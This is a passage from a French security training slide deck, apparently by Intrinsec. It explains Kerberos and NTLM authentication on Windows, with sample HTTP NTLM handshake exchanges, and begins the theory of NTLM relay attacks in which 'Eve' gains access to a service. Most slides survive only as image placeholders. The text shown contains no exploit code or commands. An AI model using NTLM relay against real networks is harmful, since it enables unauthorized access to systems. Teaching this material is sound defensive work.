Paul SALADIN & Alain MAVURK

Intrinsec – Propriété exclusive - Confidentiel



# **Notions de base**







**Deux méthodes permettent de s'authentifier auprès d'un service sur Windows :**

- Kerberos
- NTLM



**Deux méthodes permettent de s'authentifier auprès d'un service sur Windows :**

- **Kerberos**
- NTLM



# **Kerberos**







# **Kerberos**



**Attention : A ce moment précis, l'utilisateur ne fait que prouver son identité. Les droits de l'utilisateur sur le service sont gérés à postériori directement par le service (ici MSSQL)**



## **Kerberos**





**Deux méthodes permettent de s'authentifier auprès d'un service sur Windows :**

- Kerberos
- **NTLM**



## **NTLM**





## **NTLM**



**Attention : A nouveau, l'utilisateur ne fait que prouver son identité. Les droits de l'utilisateur sur le service sont gérés à postériori directement par le service (ici HTTP)**



**NTLM**



## HTTP/1.1 401 UnauthorizedContent **Authenticate: NTLM** […]



## **NTLM**

**NTLMSSP\_NEGOCIATE NTLMSSP\_CHALLENGE**

GET /certsrv/ HTTP/1.1 Host: 10.26.1.213 […]

**Authorization: NTLM TlRMTVNTUAABAAAAB4IIAAAAAAAAAAAAA AAAAAAAAAA=**

#### HTTP/1.1 401 Unauthorized **Authenticate: NTLM**

**TlRMTVNTUAACAAAADAAMADgAAAAFgokCVUdopWVYeKIAAAA AAAAAAKYApgBEAAAACgBjRQAAAA9nAGEAbABhAHgAeQACAA wAZwBhAGwAYQB4AHkAAQAcAEcAQQBMAC0ASwBFAFAATABFA FIANAA1ADIAQgAEABQAZwBhAGwAYQB4AHkALgBsAGEAbgAD ADIARwBhAGwALQBLAGUAcABsAGUAcgA0ADUAMgBiAC4AZwB hAGwAYQB4AHkALgBsAGEAbgAFABQAZwBhAGwAYQB4AHkALg BsAGEAbgAHAAgAhWH+WgR52QEAAAAA**

[…]



## **NTLM**

**NTLMSSP\_AUTH**

GET /certsrv/ HTTP/1.1 Host: 10.26.1.213 […] **Authorization: NTLM TlRMTVNTUAADAAAAGAAYAGAAAADSANIAe AAAAAAAAAB[…]AhWH+WgR52QEAAAAA**

HTTP/1.1 200 OK



# **NTLM**





# **Relai NTLM - Théorie**



## Alice s'authentifie au service





 $17<sup>°</sup>$ 

















## Eve obtient un accès au service

